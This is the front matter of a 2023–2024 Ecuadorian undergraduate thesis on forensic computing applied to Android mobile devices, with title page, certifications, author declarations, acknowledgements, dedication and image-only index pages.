

# **TITULO DEL TRABAJO DE TITULACIÓN**

<span id="page-0-0"></span>COMPUTACIÓN FORENSE APLICADA EN DISPOSITIVOS MÓVILES CON SISTEMA OPERATIVO ANDROID

# **AUTOR**

**Alejandro Alejandro Erick Jesús**

# **PROYECTO DE UNIDAD DE INTEGRACIÓN CURRICULAR**

Previo a la obtención del grado académico en INGENIERO EN TECNOLOGÍAS DE LA INFORMACIÓN

# **TUTOR**

ING. OROZCO IGUASNIA JAIME BENJAMÍN

**La Libertad, Ecuador**

**Año 2024**



**TRIBUNAL DE SUSTENTACIÓN**



Ing. José Sánchez Aquino. Mgtr. **DIRECTOR DE LA CARRERA**

Ing. Jaime Orozco Iguasnia. Mgtr. **TUTOR**



Ing. Carlos Castillo Yagual. Mgtr. **DOCENTE ESPECIALISTA**

Firmado electrónicamente por: **MARJORIE ALEXANDRA CORONEL SUAREZ**

Ing. Marjorie Coronel Suárez. Mgtr. **DOCENTE GUÍA UIC**



# **UNIVERSIDAD ESTATAL PENÍNSULA DE SANTA ELENA**

# **FACULTAD DE SISTEMAS Y TELECOMUNICACIONES**

# **CARRERA DE TECNOLOGÍAS DE LA INFORMACION**

# **CERTIFICACIÓN**

<span id="page-2-0"></span>Certifico que luego de haber dirigido científica y técnicamente el desarrollo y estructura final del trabajo, este cumple y se ajusta a los estándares académicos, razón por el cual apruebo en todas sus partes el presente trabajo de titulación que fue realizado en su totalidad por ALEJANDRO ALEJANDRO ERICK JESÚS, como requerimiento para la obtención del título de Ingeniero en Tecnologías de la Información.

La Libertad, a los 08 días del mes de diciembre del año 2023

**TUTOR**

**Ing. Orozco Iguasnia Jaime. Mgtr.**



## **DECLARACIÓN DE RESPONSABILIDAD**

Yo, **Alejandro Alejandro Erick Jesús**

### **DECLARO QUE:**

<span id="page-3-1"></span><span id="page-3-0"></span>El trabajo de Titulación, "computación forense aplicada a dispositivos móviles con sistema operativo Android "previo a la obtención del título en Ingeniero en Tecnologías de la Información, ha sido desarrollado respetando derechos intelectuales de terceros conforme las citas que constan en el documento, cuyas fuentes se incorporan en las referencias o bibliografías. Consecuentemente este trabajo es de mi total autoría.

En virtud de esta declaración, me responsabilizo del contenido, veracidad y alcance del Trabajo de Titulación referido.

La Libertad, a los 08 días del mes de diciembre del año 2023

**EL AUTOR**

Erick Alejandro

**Erick Jesús Alejandro Alejandro**



## **CERTIFICACIÓN DE ANTIPLAGIO**

<span id="page-4-0"></span>Certifico que después de revisar el documento final del trabajo de titulación denominado **"Computación Forense aplicada a dispositivos móviles con sistema operativo Android"** presentado por el estudiante, **ALEJANDRO ALEJANDRO ERICK JESÚS** fue enviado al Sistema Antiplagio, presentando un porcentaje de similitud correspondiente al 5%, por lo que se aprueba el trabajo para que continúe con el proceso de titulación.



**Ing. Orozco Iguasnia Jaime. Mgtr.**



## **AUTORIZACIÓN**

<span id="page-5-0"></span>Yo, **Alejandro Alejandro Erick Jesús** autorizo a la Universidad Estatal Península de Santa Elena, para que haga de este trabajo de titulación o parte de él, un documento disponible para su lectura consulta y procesos de investigación, según las normas de la Institución.

Cedo los derechos en línea patrimoniales de presente trabajo de titulación con fines de difusión pública, además apruebo la reproducción de este trabajo de titulación dentro de las regulaciones de la Universidad, siempre y cuando esta reproducción no suponga una ganancia económica y se realice respetando mis derechos de autor

Santa Elena, a los 08 días del mes de diciembre del año 2023

**EL AUTOR**

Erick Alejandro

**Erick Jesús Alejandro Alejandro**

### <span id="page-6-0"></span>**AGRADECIMIENTO**

Agradezco principalmente a Dios, por acompañarme durante todo este camino, por brindarme fuerza y sabiduría durante los momentos más difíciles de la carrea y ayudarme cumplir un objetivo muy importante en mi vida.

A mi familia, que es uno de los pilares más fundamentales por el cual lucho día tras día, a mi madre: Sharon Nancy Alejandro Alejandro, quien desde pequeño fue todo para mí, siempre estuvo apoyándome, enseñándome valores, inculcándome principios y virtudes, a mi abuelita Nancy María Alejandro Villao, quien me apoyo durante todos mis estudios y siempre quiso que fuera todo un profesional

A la Universidad Estatal Península de Santa, junto con la enseñanza de mis docentes por generar conocimientos indispensables para mi futuro y la oportunidad de formarme como profesional

A mi docente tutor, Ing. Jaime Orozco, quien ha dispuesto de su tiempo, paciencia y conocimiento ayudándome en el desarrollo de este proyecto

*Erick Jesus Alejandro Alejandro*

### <span id="page-7-0"></span>**DEDICATORIA**

A Dios que me dio la vida, salud, fuerza, entendimento, dedicación, sabiduría y las ganas de luchas día tras día para conseguir un buen futuro

A mi Madre, Sharon Nancy Alejandro Alejandro, por todo el amor y cariño que me brindo toda la vida, por todas las retadas que me daba, por cada uno de los consejos que me brindo y por estar conmigo en los buenos y malos momentos sin importar nada.

A mi Abuela, Nancy María Alejandro Villao, quien me apoyo económicamente durante todos mis estudios, estuvo conmigo en los momentos más difíciles dándome aliento para poder seguir, a mi Abuelo, Kleber Heraldo Alejandro Owen, quien en vida junto a mi madre me inculco los valores y que siempre estaba para mí, tuvo la paciencia de enseñarme mucho sobre la vida y que donde sea que este espero que se encuentre orgulloso de mi, todo lo que soy es gracias a él.

A mis amigos que siempre estuvieron conmigo durante todos los semestres, juntos pasamos buenos y malos ratos.

## *Erick Jesús Alejandro Alejandro*

# ÍNDICE GENERAL

<span id="page-8-0"></span>







# ÍNDICE DE TABLAS

<span id="page-12-0"></span>



# **ÍNDICE DE FIGURAS**

<span id="page-14-0"></span>

